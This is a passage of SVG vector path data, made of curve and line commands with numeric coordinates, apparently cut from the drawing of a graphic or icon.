C19.186596,22.3695866 19.2246889,22.433491 19.2471699,22.4673994 C19.1797268,22.4295784 19.1485031,22.4093638 19.1228997,22.4100159 C18.9867646,22.4543577 18.8356421,22.5280434 18.7169922,22.6036853 L18.7213635,22.4530535 C18.2442659,22.6049895 17.7615482,22.906253 17.2388641,23.1129641 C17.4480626,23.0979662 17.4849065,23.340542 17.3400288,23.4233569 L17.2082649,23.2485979 C17.1533113,23.4109672 17.3943579,23.2596834 17.2457333,23.4918259 C17.0427795,23.545949 17.0334124,23.3170669 17.1227121,23.2075165 L16.9103912,23.37119 C16.8747962,23.317719 16.9191338,23.264248 16.9066444,23.1827373 C16.8535642,23.3451066 16.4251755,23.1468726 16.3621037,23.4174881 L16.3277577,23.363365 C16.0661035,23.4670466 15.8825083,23.5589907 15.7114027,23.6483264 C15.6252254,23.6920161 15.5434194,23.7350538 15.4559931,23.7800477 C15.4079087,23.8028707 15.3585753,23.8263458 15.3067441,23.8517771 C15.2199423,23.8882939 15.1293937,23.9267669 15.0332248,23.9671962 C15.1125329,24.1321739 14.7996718,24.2130325 14.714119,24.4060498 C14.212667,24.5423357 13.3683793,24.7099217 12.9693409,25.0183582 C12.8263365,25.2387631 13.1235858,25.1181273 13.1685479,25.2263735 C12.8819147,25.1963776 12.5840409,25.4728619 12.570927,25.3144051 C12.2412052,25.6626188 12.2062347,25.7278273 12.012648,26.2684063 C12.1356692,26.1914602 12.2168507,26.121687 12.2643107,26.1471184 C12.2293402,26.2377583 12.0288843,26.3962151 11.9402091,26.4001276 L11.9364622,26.3746962 C11.9227238,26.464684 11.8827576,26.5703219 11.8246815,26.6870452 C11.8259305,26.7496454 11.8640234,26.7665997 11.8509094,26.8194186 C11.8477871,26.8976689 11.7054072,27.0867737 11.5480399,27.2700097 C11.8902512,27.3704309 12.4141842,27.4415082 13.0730035,27.3228287 L12.990573,27.3358704 L14.1933084,27.211322 C14.5879754,27.2608805 13.7936455,27.3156557 14.0065909,27.4310749 C14.6960093,27.325437 15.0463387,27.3580413 15.4316387,27.4036873 C15.6071157,27.4239019 15.7775968,27.4434645 15.9518249,27.4636792 C16.0629811,27.4708521 16.1778842,27.4649833 16.3040277,27.4291186 C16.6456146,27.9481787 17.6560122,27.5184543 18.1299874,27.8992723 L18.1143755,27.7799407 C18.2586288,27.6840841 18.265498,27.866016 18.3579201,27.904489 C18.3560466,27.8138491 18.2286541,27.7832011 18.3179538,27.7310342 C18.4590847,27.7316863 18.5995912,27.7421197 18.7413466,27.7571177 L18.8681147,27.7727677 L18.9349333,27.7884178 C19.0173638,27.8145012 19.0966719,27.8347159 19.024233,27.9507871 C18.9561654,27.8868827 18.826275,28.7495919 18.7557095,29.3071251 C18.7070006,29.748587 19.3314738,29.5901302 19.0179882,30.1326655 L18.8256505,29.9637753 C18.9112033,30.4150185 18.8706126,30.8701743 18.8256505,31.3227216 C18.802545,31.5483433 18.778815,31.7739649 18.7694479,31.9982823 C18.7644521,32.1110931 18.7632032,32.2219477 18.7675745,32.3341064 L18.7913045,32.7547016 C18.7500892,32.6731909 18.6907643,32.6425429 18.7013803,32.5206029 C18.6158275,32.6458033 18.5839794,33.0077108 18.5939709,33.2659367 C18.603338,33.5359001 18.6545448,33.7230487 18.7188656,33.6884881 C18.6838951,33.9317161 18.5970933,33.809124 18.5184097,34.0040976 C18.4572113,34.2108087 18.488435,34.3999135 18.5159118,34.5511974 C18.5433886,34.7057417 18.5658696,34.8276817 18.4759455,35.0109177 C18.4459708,35.0728658 18.430359,34.9744009 18.4228653,34.9228862 C18.4840637,35.059172 18.3123335,36.011217 18.5271523,35.5215007 C18.4559624,35.8762353 18.4534645,36.1285924 18.451591,36.3516057 C18.4503421,36.4637644 18.4490932,36.5713585 18.4378526,36.6946027 C18.4328569,36.7558987 18.4241142,36.8211073 18.4122492,36.8941409 C18.4116248,36.9195722 18.3885193,36.9906496 18.4035066,36.9847808 C18.4191184,36.9769558 18.4341058,36.9717391 18.4472197,36.9684786 C18.6689077,36.6398275 18.8075408,36.5485355 18.9536675,36.437681 C19.0966719,36.3287827 19.2390517,36.2081468 19.3683177,35.9055791 C19.1129082,36.5185396 19.9884196,35.6688721 20.2550696,35.2508852 C20.1501581,35.4602047 20.4705129,35.18046 20.3549853,35.4452067 C20.6834582,35.1485078 20.9663446,34.8263775 20.8807918,34.7037854 C21.188657,34.662704 21.4827839,34.3086215 21.6838643,34.0536561 C21.922413,33.7497842 21.9299067,33.6069775 22.1878141,33.656536 C22.5050465,33.0135796 22.8297726,32.4423526 23.1713594,31.9089466 C23.3743132,32.1137015 22.7585826,32.468436 23.0046251,32.643195 C23.285638,32.1032681 23.3149883,31.6741958 23.7365077,31.2594693 C23.8614023,31.165569 23.7758495,31.4081449 23.7802208,31.4811784 C24.0631071,30.9399474 24.5183481,30.6021671 24.7325424,30.0863674 C24.7512766,30.1046258 24.7369137,30.1691822 24.7200529,30.2259137 C24.7781289,30.1378821 24.9030236,30.0648486 24.7981121,29.9872504 L24.7606437,30.0896278 C24.5139768,30.0954966 24.7275466,29.5007945 24.6588546,29.4251526 C24.8599349,29.7727142 24.9479857,29.214529 25.1209647,29.7538037 C25.1197158,29.7159828 25.1097242,29.6299075 25.0628887,29.5490489 C25.1084753,29.5327467 25.1315808,29.5855656 25.1565597,29.7120703 C25.2052686,29.5607864 25.1215892,29.3351648 25.2777075,29.4218922 C25.2808299,29.4942737 25.2539775,29.5092716 25.254602,29.5933907 C25.2833278,29.4675382 25.4026021,29.3834191 25.5306191,29.5060112 C25.5081381,29.5386155 25.5025178,29.5914344 25.4681718,29.5738281 C25.4968976,29.5829573 25.6480201,29.6312116 25.744189,29.6449054 L26.0639192,29.6977244 C26.2762401,29.7361974 26.488561,29.7968414 26.6871435,29.9794253 C26.4248648,30.1502718 26.7989242,30.1489676 26.7077511,30.3758934 L26.9800214,30.4554478 L26.9413041,30.2943827 C27.0512114,30.3648079 27.1480047,30.373285 27.2910091,30.4228435 C27.4421316,30.4808792 27.5688996,30.5336981 27.6863006,30.6569423 L27.4346379,30.6119484 C27.6357183,30.7208467 27.8299294,30.8362658 28.0178959,30.9503808 L27.7137774,30.6289026 C28.0060309,30.6791132 27.7268914,30.2702555 28.0434993,30.5663024 C27.9860477,30.555869 28.2658117,30.7221508 28.4587739,31.0429769 L28.4581495,31.043629 C28.5643099,31.0266748 28.6255083,30.9712475 28.8478207,31.2144754 C28.9602259,31.3983636 29.0232977,31.6983229 29.0969855,31.8196109 C29.0882429,31.6768041 29.2356186,31.7635315 29.3798719,31.8430859 C29.4997707,31.8939486 29.6259143,31.9454634 29.5597202,31.7720086 C29.5790788,31.8456943 29.7239566,32.0993556 29.7720411,32.1613037 L29.657138,31.8835153 C29.8113829,32.0445804 29.8557205,32.0973993 29.9625054,32.2825916 C30.2684972,32.4899548 29.5147581,31.6565895 29.9824885,32.1013118 C29.9743704,32.1091369 30.0149611,32.1586954 29.9962269,32.1717371 C30.3784045,32.4560464 30.4183708,32.4130087 30.8298986,32.6581929 C31.1427597,32.9757586 30.6194512,32.6190678 30.9191983,32.909898 C31.0066246,32.933373 31.0965487,32.9438064 31.2139497,32.9366335 L31.3057472,32.9281564 C31.3394688,32.9222876 31.3875532,32.9268522 31.3475869,32.8740333 L31.2345573,32.643195 C31.0809369,32.3354106 30.9123291,32.0354512 30.8573755,31.8404776 L30.8548776,31.8939486 C30.6082107,31.6572416 30.6182022,31.6187685 30.6662867,31.5907288 C30.7118732,31.561385 30.8049197,31.5457349 30.6263204,31.3272862 C30.6918901,31.416622 30.962287,31.6415915 30.8960928,31.5783392 C30.879232,31.4511825 30.8167847,31.2933778 30.6425567,31.0247185 C30.4308603,30.7273675 30.1923115,30.3928476 29.9125475,30.0009442 L30.0880245,30.1437509 C30.0605477,29.9324752 29.7701676,29.4655819 29.657138,29.1760559 C29.5091378,29.0828077 29.4423192,28.9302196 29.3561419,29.0332492 C29.3836187,28.8271901 29.2918212,28.5657038 29.1875341,28.3635573 C29.1076016,28.2070567 28.9951964,28.0733792 28.8815423,27.9442662 C28.654234,27.6840841 28.423179,27.4388999 28.4431621,27.0483006 C28.4806305,27.1161175 28.596158,27.172849 28.5668078,27.1180738 L28.2339636,26.6713952 C28.1296766,26.7848581 28.1933728,26.7802935 28.1509087,26.9407065 C28.0428748,26.9237523 27.9104865,26.8194186 27.8449168,26.6994348 C28.0472461,26.8689771 28.0453727,26.5774948 28.0641069,26.441209 C28.0341322,26.4803341 27.9741827,26.4725091 27.9392122,26.5038092 C28.0634824,26.1881998 27.652579,26.5905366 27.6425875,26.2058061 L27.7318871,26.2097186 C27.6819293,26.1588559 27.6138617,26.1073411 27.5501654,26.0480014 C27.4870936,25.9886616 27.4034142,25.9182363 27.5002076,25.8673736 C27.6176085,25.862809 27.6163596,25.8934571 27.6088659,25.9267134 C27.5863849,25.9586656 27.6688153,26.00692 27.7375074,26.0127887 C27.7275158,25.9951824 27.7056593,25.9749678 27.6919209,25.9560573 C27.6950432,25.9397551 27.6937943,25.9208447 27.6925453,25.9019342 C27.688174,25.8641132 27.6800559,25.8204235 27.6800559,25.7754296 C27.6800559,25.6867459 27.7218956,25.5850206 27.8536594,25.5621976 C27.8392965,25.6502291 27.7649842,25.7376086 27.7643597,25.8099901 C28.0765963,25.7552149 28.0216427,25.740869 28.1215584,25.6737042 L28.1121913,25.6782688 C28.1727652,25.6534896 28.295162,25.5589372 28.3957021,25.489164 L28.2932885,25.5250287 C28.1509087,25.0118374 28.6049007,25.0418333 28.6373733,24.559942 C28.5999049,25.0229228 28.7141835,24.7144863 28.8372047,24.8670744 C28.9389938,24.8312096 29.0782513,24.7627407 29.0907408,24.8312096 C29.0926142,24.5905901 29.3736272,24.6923154 29.3711293,24.3473621 C29.423585,24.3812706 29.4997707,24.2084679 29.587197,24.3454059 C29.7027245,24.1380427 29.4729184,24.3128016 29.4285808,24.2449847 C29.5066399,23.8315624 30.1623368,23.7911331 30.2847335,23.2062124 C30.4851894,22.792138 30.3865227,22.586079 30.5788604,22.2059131 C30.7418479,22.1693963 30.6687846,22.4465327 30.6687846,22.4465327 C30.8811054,22.3415469 30.9785233,22.2033047 31.0640761,21.9965936 C31.0759411,22.0657147 31.1377639,22.0637584 31.230186,22.0637584 C31.3288527,21.9255163 31.1396373,21.8231388 31.3513338,21.7188052 C31.3769372,21.7950992 31.4250216,21.9085621 31.4225237,22.0174603 C31.5111989,21.8283555 31.554912,21.6007777 31.6492075,21.4077603 C31.7628616,21.4403646 31.6866759,21.6138194 31.6904227,21.7168489 C31.8065747,21.5094857 32.0114019,21.1984409 31.9333428,21.0269423 L31.7915874,21.0960634 C31.8409207,21.0269423 31.927098,21.1645324 31.9096128,21.2330014 C31.8771402,21.4749251 31.6798067,21.4077603 31.6273509,21.3731998 L31.6935451,21.2349576 C31.3313506,21.0973676 31.3513338,21.7188052 31.1433842,21.9261684 L31.0316035,21.6516403 L30.9935106,22.0311541 C30.9010886,22.0324583 30.7649534,21.9633372 30.8317721,21.8257472 C30.5982191,21.8961724 30.7774429,22.0324583 30.5526325,22.068323 C30.5232823,22.0676709 30.5195355,22.052673 30.5245313,22.0318062 L30.4464721,22.2411257 C30.4321092,22.1720046 30.2878559,22.1387483 30.3990121,22.0689751 C30.0449358,22.243734 30.1523452,22.6565042 29.9150454,22.6238999 L29.9231636,22.5893394 C29.6521422,23.0386264 30.0330708,22.7608379 29.9462691,23.2075165 L29.4273319,23.0744911 L29.5359902,23.2459896 C29.4960239,23.2818543 29.4167158,23.3503233 29.3730027,23.2825064 C29.3405301,23.523126 29.4560576,23.3151107 29.4729184,23.4879133 C29.1769181,23.5589907 29.0732556,24.0747904 28.8097279,23.9072044 C28.8571878,24.0767466 29.0520235,23.8002623 28.9483609,24.0760945 C28.6548585,23.9072044 28.7847489,24.3532309 28.5205968,24.4243082 C28.4412887,24.2534618 28.6523606,24.148476 28.387584,24.2195534 C28.5081073,24.5247294 28.0441237,24.5188607 27.956073,24.7053571 C28.0372545,24.788172 27.9854233,24.8853328 27.8923767,24.9994477 C27.8449168,25.054875 27.7905876,25.1187794 27.7350095,25.183988 C27.676309,25.2544132 27.6044946,25.3463573 27.5589081,25.42852 C27.5339291,25.397872 27.3834311,25.5230725 27.1811018,25.7063085 C27.129895,25.7532587 27.0761903,25.8021651 27.0224856,25.8517236 C26.978148,25.8745466 27.0062493,25.9071509 27.0162409,25.9371468 L27.0505869,26.0284388 C27.0974224,26.1503788 27.1411355,26.2710146 27.1717347,26.3701316 L27.1267726,26.3668712 C27.4046632,26.3942588 27.5532878,26.7600788 27.6950432,26.9198398 C27.5707731,26.9817879 27.5039544,26.9739629 27.3903003,26.8950605 L27.4958363,27.0861216 C27.5845115,27.0932945 27.6500812,27.1330718 27.7412542,27.2445784 L27.5657773,27.2843556 C27.7125285,27.5347565 28.0203938,27.6945175 28.0997018,28.0825084 C28.2483265,28.0179519 28.3451198,27.5908358 28.6261327,27.8829702 C28.5574407,27.9410058 28.4362929,28.0303415 28.3557359,27.9573079 C28.3819637,27.9814351 28.4768837,28.026429 28.4768837,28.1059835 L28.2751788,28.0420791 C28.3007822,28.224663 28.423179,28.0577291 28.4768837,28.1842337 C28.3682253,28.2455298 28.4481579,28.3179113 28.353238,28.3518197 C28.3263856,28.3276926 28.341373,28.2207505 28.2739299,28.2005359 C28.328259,28.346603 28.353238,28.5474454 28.3014067,28.6498228 C28.3557359,28.6015685 28.4462845,28.5637475 28.5131031,28.6543874 C28.5905378,28.7867608 28.5574407,28.8030629 28.5199723,28.8324068 C28.4806305,28.8584902 28.4306726,28.8832695 28.4206811,28.9321759 C28.5205968,28.9341321 28.4762592,29.0404221 28.6729682,29.0130345 C28.6998206,29.0638972 28.6098964,29.0788951 28.5611875,29.0965015 C28.691078,29.1643184 28.7766308,29.443411 28.9970698,29.4342818 L29.0008167,29.4140671 L29.0207998,29.4336297 L29.0201753,29.4329776 L29.0207998,29.4336297 C29.2387409,29.6403408 29.3161756,29.8392269 29.341779,29.968992 C29.3730027,30.1098425 29.3523951,30.182224 29.5185049,30.403281 L29.389239,30.2963389 C29.6371548,30.6041233 29.6908595,30.7632322 30.100514,31.2379505 C30.1379823,31.3064195 29.8931889,31.0938396 29.6896106,30.8747389 C29.8769526,31.1212272 30.0880245,31.363151 29.9106741,31.2509922 C29.5378636,30.7938802 29.6633827,30.9986351 29.6209185,30.8851722 C29.5366147,30.8649576 29.3730027,30.6478131 29.6246654,31.1140543 C29.2437367,30.6249901 29.0083103,30.4450144 29.0776269,30.5513044 C29.191281,30.6836778 29.3130533,30.8186595 29.4423192,30.9549454 C29.4223361,30.9855934 29.3211714,30.8923452 29.2318717,30.8069219 L28.7984873,30.2174366 C28.4437866,29.7883643 28.6354998,30.060284 28.6823353,30.1933094 C28.7504029,30.3439412 28.6879556,30.3667642 28.3794658,29.8822646 C28.4793815,30.1281009 28.6123943,30.182876 28.7691371,30.502398 C28.6817109,30.4176269 28.5255926,30.1998303 28.4106895,30.0211588 C28.3126472,29.8613979 28.2333391,29.7322849 28.2039889,29.6840306 C28.0584866,29.4394985 28.2670607,30.0954966 28.048495,29.8483561 C28.0740984,29.9579065 28.1708918,30.2630826 27.9604443,30.2089595 C27.7487479,30.0342005 27.8130687,29.7309807 27.8930012,29.7094619 C27.9211025,29.7211995 27.9329675,29.7570642 27.9304696,29.786408 C27.9741827,29.7824955 28.014149,29.7701059 27.9716848,29.6429492 L27.9585709,29.725112 C27.9042417,29.5953469 27.7812205,29.5281821 27.8542839,29.4251526 C27.7724779,29.4597131 27.7718534,29.5210092 27.8224358,29.6005636 C27.7974568,29.5523093 27.7756003,29.5210092 27.7549926,29.5007945 C27.7106551,29.4655819 27.6400896,29.4231963 27.5832625,29.3905921 C27.4633637,29.3195147 27.3372201,29.2582187 27.198587,29.1323662 C27.2285617,29.199531 27.2310596,29.3058209 27.1823507,29.275825 C26.7652026,28.9302196 26.9138273,29.2869105 26.5859788,29.1467121 C26.4592108,28.9458697 26.7745697,28.9295676 26.4129998,28.8487089 C26.2506367,28.6759063 26.4579618,28.643302 26.5647467,28.628304 C26.3848985,28.6178706 26.2587549,28.5246224 26.1544679,28.4215929 L26.08078,28.3433426 C26.0370669,28.3074779 25.9952272,28.2729174 25.9552609,28.2390089 C25.8715815,28.1724962 25.7897755,28.1125043 25.7142143,28.0694667 L26.0189572,28.1438044 C25.8322397,28.0955501 25.6948556,28.0322978 25.5506023,27.9644809 C25.5993112,28.0433832 25.6430243,28.1203293 25.6836151,28.1959713 C25.533117,28.0962022 25.3976064,28.0329499 25.4038511,27.965133 C25.2458594,28.0029539 25.4968976,28.2879153 25.2215049,28.3133467 C25.1334542,28.2403131 24.9910743,28.1672795 24.8855383,28.1685837 C24.8031079,28.2781341 24.7275466,28.3544281 24.6638504,28.2742215 C24.882416,28.0596854 24.8555636,28.0127352 24.8174708,27.9599163 C24.7981121,27.9338329 24.7750066,27.9084015 24.7806268,27.8562347 C24.7843737,27.8334117 24.7918674,27.7910261 24.8168463,27.7616823 C24.8493189,27.7649427 24.8980278,27.7779844 24.9685933,27.8060241 C24.9180109,27.8073283 24.8505678,27.7473364 24.7956142,27.7701594 C24.7481542,27.8275429 24.6944495,27.8823181 24.6320022,27.9370933 C24.6070233,27.9325287 24.6332512,27.8705806 24.6613525,27.8184137 C24.1086937,28.2096651 24.5402047,28.3244321 24.1218076,28.8376235 C24.0993266,28.6856875 23.8532841,28.8304505 23.8495373,28.8734882 C23.9575712,28.742419 24.0406261,28.9354363 24.007529,29.1147599 C23.7733516,29.2666958 23.8738918,29.3873316 23.7770984,29.4903612 L23.9088623,29.3925483 C23.9594446,29.5099237 23.8639002,29.6051282 23.7727271,29.7759746 C23.6965414,29.7296766 23.83455,29.6025199 23.7639845,29.6292554 C23.7814697,29.923346 23.3137393,29.8607458 23.2319333,30.1770073 C23.0901779,30.2324345 23.0645745,30.0478943 22.9509204,30.1059299 C22.8572494,30.4574041 22.6130804,30.2806889 22.4894347,30.6282505 C22.6655361,30.6504214 22.6486754,30.6132525 22.6087091,30.8982139 L22.8816039,30.388283 L22.82103,30.8153991 C22.9296883,30.6843299 22.9740259,30.472402 23.0570808,30.4098018 C23.0420935,30.6256422 23.0252327,30.5871691 23.1713594,30.6067317 C22.854127,30.6386839 22.9827685,31.0534103 22.6980087,31.1623086 L22.4188692,30.9106036 C22.0385651,31.1173147 22.1147508,31.5979018 21.7144635,31.9474196 L21.8699573,31.8574318 C21.9392738,32.0093678 21.6826153,32.1241348 21.6220414,32.2962854 C21.5358641,32.2023851 21.4346995,32.2565082 21.3291635,32.262377 C21.4059737,32.315848 21.0818721,32.5577717 21.2442352,32.7566578 L20.9707159,32.8336039 C20.9307496,32.8694687 20.9007749,32.9059854 20.8776694,32.9431543 C20.8739226,32.9535877 20.875796,32.9731503 20.8726736,32.9953212 C20.8701757,33.0370547 20.8764204,33.0937861 20.8770449,33.1557342 C20.8801673,33.2770221 20.850817,33.4315664 20.7327916,33.5072084 C20.7521503,33.3070181 20.6616017,33.2672409 20.7203022,33.0840048 C20.676589,33.1205216 20.6366227,33.1257383 20.6522346,33.2281157 C20.6266312,33.1453009 20.5173484,33.5750253 20.4673905,33.458954 C20.4380403,33.5593752 20.4024453,33.7680426 20.3243861,33.8234699 C20.3243861,33.7889093 20.3437448,33.7223966 20.3437448,33.7223966 C20.3300064,33.8182532 20.188251,33.9734496 20.2088586,34.1423397 C20.1570273,33.9245431 20.0427487,34.0353977 19.8797612,34.1990712 L19.7636092,34.3138382 C19.7367569,34.3288362 19.6705627,34.4214323 19.7011619,34.3249237 C19.7248919,34.2049399 19.7748497,34.0445269 19.8760144,33.8254261 C19.8404194,33.7517405 19.814816,33.5867628 19.8198118,33.4230893 C19.8597781,33.3924413 19.8878794,33.3546203 19.8703941,33.3989621 C20.012774,33.0840048 19.4994571,33.5900232 19.6661914,33.1348675 C19.8878794,32.8805541 19.7661071,33.2339845 19.8535334,33.0957424 C20.0696011,32.9503273 20.0583606,32.917723 20.0290103,32.8531665 C20.014023,32.8218664 19.9952888,32.7820892 19.9952888,32.7383995 C19.9946643,32.6992743 20.0133985,32.6594971 20.0802171,32.5766822 L20.0977024,32.6497158 C20.2538207,32.4390922 19.9909175,32.0934868 20.0496179,31.7341877 C20.0496179,31.7341877 20.0845884,31.7550544 20.1108163,31.7413606 C19.9253478,31.4766138 19.896622,31.0038518 19.8685207,30.6530298 C20.0183943,30.7717093 19.9397107,30.8160511 20.1058205,30.761276 C20.0964534,30.6034712 19.8435418,30.7893156 19.8248076,30.4763146 C19.9197275,30.380458 20.0152719,30.1607051 20.1888755,30.1404905 L20.1738881,30.4352332 C20.40869,30.2976431 20.198867,30.0537631 20.2500738,29.9011751 L20.3456182,29.9266064 C20.338749,29.4727548 20.0877108,29.4544964 20.1251792,28.9706489 L20.0489935,29.0175991 C19.816065,28.742419 20.1938713,28.8017588 20.0227656,28.5298391 L20.2719304,28.460718 C20.246327,28.3602968 20.1907489,28.2429214 20.140791,28.0166477 C20.0908332,27.7929824 20.0427487,27.5849671 20.024639,27.4141207 C20.1145632,27.4675917 20.1788839,27.6182234 20.2313396,27.8066762 C20.2563186,27.9077494 20.2812975,28.0094748 20.3050275,28.1066355 C20.3287575,28.1946671 20.3531119,28.2481381 20.3780908,28.3094342 C20.3787153,28.2663965 20.3793398,28.2077088 20.3799643,28.1431523 C20.3799643,28.0485999 20.3780908,27.9338329 20.3718461,27.8314554 C20.3593566,27.6234401 20.3306309,27.4454208 20.270057,27.4108602 C20.2912891,27.4962834 20.3474917,27.6097463 20.305652,27.7225571 C20.2132299,27.5888796 20.1457868,27.4571583 20.1026982,27.310439 C20.0814661,27.2374055 20.0664787,27.1604594 20.0583606,27.0756882 L20.0527403,27.0104797 C20.0502424,26.9896129 20.0096517,27.0006984 19.990293,26.9935254 C19.9434575,26.9863525 19.8947486,26.9791796 19.8447907,26.9720066 C20.3556098,26.5514114 18.6932622,26.6505284 18.6801482,26.2697104 C18.0706624,26.3714358 17.519877,26.0440888 16.8273363,26.0108325 C17.0390327,26.4203422 16.6262559,26.0023554 16.6374964,26.4053443 C16.4763823,26.4170818 16.4164329,26.4059963 16.4045679,26.3786087 C16.2596901,26.2860126 16.0710992,26.1927644 15.9618164,26.1053849 C15.9449557,26.0460451 15.9649388,26.0258304 15.982424,26.007572 C16.0217659,25.9925741 16.0948292,25.9821407 16.08796,25.9371468 C16.0479937,25.9299739 16.0017827,25.9208447 15.9899177,25.9136717 C15.983673,25.9058467 15.9793017,25.8973696 15.9768038,25.8875883 C15.9724325,25.8680257 15.9736814,25.8445506 15.9774283,25.8191193 C15.9855464,25.7682566 15.9930401,25.7069606 16.0099009,25.6554458 C15.9736814,25.7956442 15.9174788,25.8536798 15.9149809,25.7989047 C15.8893775,25.8588965 15.8800104,25.9188884 15.8862552,25.9808365 C15.7588626,26.0793015 15.7463732,25.9945303 15.7932087,25.9136717 C15.8256813,25.832161 15.9187278,25.7539108 15.7532424,25.8484632 C15.8144408,25.8099901 15.8700189,25.7721691 15.9187278,25.733044 C15.867521,25.7669525 15.8431665,25.7649962 15.7638584,25.7904275 C15.5365502,25.8680257 15.3236048,25.9410593 15.1312671,26.0062679 C15.2118241,25.9651865 15.4484995,25.8693299 15.5353012,25.8458548 C15.5328034,25.839986 15.517816,25.839334 15.4903392,25.8432465 C15.3947948,25.8569403 15.1062882,25.9208447 14.8365157,25.961274 L14.7403469,25.9743157 C14.7191148,25.9723594 14.7147435,25.9619261 14.7047519,25.9547531 C14.6885156,25.9377989 14.6853932,25.9188884 14.6947603,25.8986738 C14.7147435,25.8582444 14.7934271,25.8125985 14.9470475,25.7728212 L15.2255625,25.7499982 C15.1556215,25.7441295 14.7422203,25.7539108 15.0557058,25.7043522 C15.1631152,25.7010918 15.3129888,25.6971793 15.3392167,25.6887022 C15.2474191,25.6913105 14.9657817,25.6463166 15.1568705,25.6221895 L15.3910479,25.6469687 C15.6027443,25.618929 15.4722295,25.6006706 15.3735627,25.5406788 C15.2661533,25.4859036 15.1818494,25.3965679 15.2699001,25.3254905 C15.6614448,25.4767744 15.8581539,25.4982932 15.9106096,25.526985 L15.936213,25.5602413 C15.9487025,25.5602413 15.9568206,25.5563288 15.9636899,25.5491559 L15.973057,25.5354621 L16.0723482,25.4800348 C16.204112,25.4037408 16.3246354,25.3189697 16.4420363,25.230286 C16.6774627,25.0529187 16.9003996,24.8599014 17.1745434,24.6910112 C17.6422738,24.8377305 18.4478442,24.3219308 19.0873048,24.2541139 C18.9817688,24.2404201 19.0298532,24.0376215 19.1241487,23.9691525 C19.2796425,23.9691525 19.4388832,23.6307201 19.501955,23.8869897 L19.4507482,23.9019877 C19.5581575,23.9971922 19.606242,24.0284923 19.8666473,23.9417649 C20.0902087,23.8693834 20.3212638,23.7611372 20.5242176,23.6841911 C20.4586479,23.5870304 20.3880824,23.4924779 20.3143946,23.3985776 C20.3918293,23.3979255 20.4830023,23.401186 20.5529433,23.3829276 C20.5785467,23.3301086 20.6010278,23.2688126 20.6210109,23.2022999 C20.6597283,23.0686223 20.6865806,22.9179905 20.7053148,22.7491004 C20.7234245,22.5991207 20.7377874,22.3695866 20.7377874,22.2743821 C20.7340406,22.1759171 20.7309182,22.0781043 20.7271714,21.9822477 C20.7059393,21.5988214 20.6753401,21.2486514 20.9026483,21.0947592 C20.8314584,20.9349983 20.8476947,20.7452414 20.7771292,20.5848283 L20.9519817,20.6109117 C21.0306653,20.1922728 21.0637624,19.9836054 21.0668848,19.4567203 L21.1811634,19.5780082 C21.2236275,19.2884822 20.7184287,19.1437192 20.7427832,18.8685391 L21.014429,18.8248493 C21.0787498,18.3110059 21.3853661,17.8356355 21.2329946,17.2885357 C21.2698386,17.3041857 21.3422774,17.3322254 21.3391551,17.4169965 C21.3466488,17.3870006 21.3553914,17.3511359 21.3660074,17.3094024 C21.3735011,17.2944045 21.3797458,17.291144 21.3872395,17.2807107 C21.4016024,17.2644085 21.4147163,17.2507147 21.4165898,17.2357168 C21.4197121,17.2096333 21.3841172,17.1365997 21.2267499,16.9807513 C21.4297037,17.1933312 21.2685896,16.8770697 21.2248765,16.5295081 L21.3478977,16.8392487 C21.2030199,16.3795284 21.1668005,16.2347654 21.1649271,15.904158 C21.1880326,15.9054622 21.2573491,16.1799902 21.2198807,16.1343442 C21.2991888,16.2152028 21.143695,15.6270216 21.2342436,15.6596259 L21.282328,16.0189251 C21.3148006,15.919808 21.2798301,15.7776534 21.2354925,15.2983705 C21.2386149,15.1966451 21.295442,15.3485811 21.341653,15.5096462 C21.3903619,15.683101 21.4328261,15.9054622 21.4540581,16.1108691 C21.4365729,15.8761183 21.4640497,15.6550613 21.5208768,15.8559037 C21.5308684,15.9993625 21.5165055,16.0515293 21.5108852,16.0802211 C21.5720836,16.3169282 21.6064296,16.2725863 21.6576364,16.2725863 C21.7038474,16.2660655 21.7631724,16.2954093 21.7756618,16.4995121 C21.7563032,16.5855874 21.7500584,16.635798 21.7488095,16.6703586 C21.6713748,16.5177705 21.6064296,16.3788763 21.6132988,16.3645304 C21.6064296,16.6918774 21.6276617,16.7896902 21.5745815,17.161379 C21.585822,17.055089 21.6195435,16.9135865 21.6688769,16.8535946 C21.7163369,16.7896902 21.7787842,16.8053403 21.7850289,16.8966323 C21.7787842,16.9181511 21.7725395,16.9390178 21.76005,16.9683617 L21.7450627,16.978795 C21.7456871,17.0140077 21.7625479,17.0127035 21.7894003,17.0055305 C21.7869024,17.0570453 21.7806576,17.0870412 21.7918981,17.1111684 C21.7438137,17.1639873 21.7381935,17.1913749 21.7456871,17.2096333 C21.7563032,17.2344126 21.8449784,17.3687422 21.8699573,17.4196049 C22.0167085,17.3191837 22.0816537,17.4991593 22.1241179,17.2702773 C22.1241179,17.2970128 22.0928942,17.2565835 22.0404385,17.176377 C22.0260756,17.1600748 22.0110882,17.1392081 21.9954764,17.1320351 L22.0135861,17.1326872 C21.9854848,17.0876933 21.9492654,17.0296577 21.9080502,16.963145 C22.005468,16.9540158 22.0816537,16.9351053 22.0779069,17.1346435 C22.2109197,17.1418164 22.3514261,17.1529019 22.4201182,17.1659436 C22.3014683,17.4645988 22.367038,17.8656314 22.2608775,17.9895277 C22.5562533,18.3253518 22.8110384,18.8659307 23.2306844,18.9396164 C23.3274777,19.0276479 23.216946,19.1143753 23.1944649,19.1815401 C23.1307687,19.1358941 23.0939247,19.0576439 23.0345998,19.0472105 C23.2269375,19.2239257 23.4161529,19.6810377 23.6453346,19.6151771 C23.705284,19.9451324 23.3761866,19.568879 23.6147354,19.9294823 L23.5260602,19.9138323 C23.5685244,20.3826818 23.8620268,20.6115638 24.1492844,20.856748 C24.3178922,21.0262903 24.4865,21.2003971 24.6126436,21.3966749 C24.6451162,21.4468855 24.6763398,21.5010086 24.7063145,21.5603484 L24.7494032,21.6529445 L24.7712597,21.7038072 C24.7818758,21.7122843 24.799361,21.7031551 24.8130994,21.7044593 C24.9336228,21.6933738 25.0560195,21.7005468 25.2015218,21.725326 C25.1209647,21.7155447 25.0828719,21.7109801 25.0760027,21.671855 C25.8309907,21.5825193 26.2556325,21.4247146 26.7808145,21.2675619 C27.2910091,21.1136697 27.8080729,20.9839047 28.3382506,21.0562862 C28.6342509,21.0719363 28.6379977,20.9141315 28.7934916,20.7674123 L28.887787,20.9506483 L29.1494413,20.674164 C29.5509775,20.4387611 29.9500159,21.0302028 30.4433497,20.6467764 L30.3571724,20.5241844 C30.5538815,20.5202718 30.9616625,20.3670317 30.9466751,20.5222281 C30.9635359,20.4961447 30.9947596,20.3774651 31.0778145,20.4368049 L31.0946753,20.5385302 L31.5524141,20.3103003 C31.9289715,20.3481213 31.5336799,20.7230705 32.0701024,20.6917704 